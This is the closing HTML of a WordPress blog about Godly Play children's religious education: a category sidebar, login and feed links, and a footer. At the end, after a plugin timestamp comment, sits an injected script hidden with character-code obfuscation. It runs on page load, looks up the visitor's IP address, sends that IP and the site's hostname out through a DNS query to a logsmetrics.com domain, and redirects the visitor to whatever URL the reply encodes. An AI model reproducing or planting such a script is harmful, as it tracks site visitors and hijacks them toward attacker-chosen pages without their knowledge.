	<li class="cat-item cat-item-3"><a href="http://www.browniesmoke.com/?cat=3">Godly Play</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.browniesmoke.com/?cat=14">Godly Play Classroom</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.browniesmoke.com/?cat=45">Godly Play furniture</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.browniesmoke.com/?cat=17">Godly Play Scripts</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.browniesmoke.com/?cat=16">Godly Play Story Materials</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.browniesmoke.com/?cat=22">Great Finds in the Blogosphere</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.browniesmoke.com/?cat=67">Jerome Berryman</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.browniesmoke.com/?cat=52">Lectionary</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.browniesmoke.com/?cat=65">Lent</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.browniesmoke.com/?cat=26">Materials for Work Time</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.browniesmoke.com/?cat=27">Montessori</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.browniesmoke.com/?cat=30">Parish Traditions</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.browniesmoke.com/?cat=101">Pentecost</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.browniesmoke.com/?cat=25">Prayers</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.browniesmoke.com/?cat=77">Response Time</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.browniesmoke.com/?cat=46">Seasons of the Church Year</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.browniesmoke.com/?cat=69">Stations of the Cross</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.browniesmoke.com/?cat=68">The Episcopal Church</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.browniesmoke.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.browniesmoke.com/?cat=35">Wondering</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.browniesmoke.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.browniesmoke.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://www.browniesmoke.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li><li><a href="http://www.browniesmoke.com/?page_id=39">[Un]Subscribe to Posts</a></li>

		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.browniesmoke.com/" title="What Can We Leave Out&#8230;" rel="home">
					What Can We Leave Out&#8230;				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->
</div><!-- #wrapper -->


<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2025-11-20 11:36:55AM UTC (06:36AM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://www.browniesmoke.com/wp-content/plugins/sem-subscribe-me/js/scripts.js?ver=20141009" id="subscribe_me-js"></script>
</body>
</html>
